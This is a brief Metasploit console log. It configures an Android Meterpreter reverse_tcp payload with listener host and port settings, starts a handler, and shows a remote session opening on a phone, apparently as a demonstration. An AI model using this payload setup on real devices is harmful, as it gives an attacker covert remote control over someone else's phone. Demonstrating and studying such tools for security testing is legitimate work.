 Metasploit
=[ metasploit v4.17.6-dev- ]
+ -- --=[ 1801 exploits - 1024 auxiliary - 311 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
LHOST => 192.168.1.37
LPORT => 4445
PAYLOAD => android/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 192.168.1.37:4445
[*] Sending stage (70565 bytes) to 192.168.1.37
[*] Meterpreter session 1 opened (192.168.1.37:4445 -> 192.168.1.37:50052) at 2018-08-11 23:19:12 +0200